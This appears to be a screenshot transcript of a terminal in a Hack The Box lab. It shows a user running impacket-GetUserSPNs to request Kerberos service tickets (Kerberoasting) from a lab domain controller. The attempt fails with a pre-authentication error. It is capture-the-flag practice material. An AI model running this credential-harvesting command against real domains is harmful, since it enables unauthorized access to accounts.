 Nov 16 | 13:19 10.0.2.15 10.10.14.135
❯ impacket-GetUserSPNs -request -dc-ip 10.10.11.42 administrator.htb/Olivia -k -no-pass
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Getting machine hostname
[-] CCache file is not found. Skipping...
[-] Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)
~/Desktop/HTB/Administrator/nmap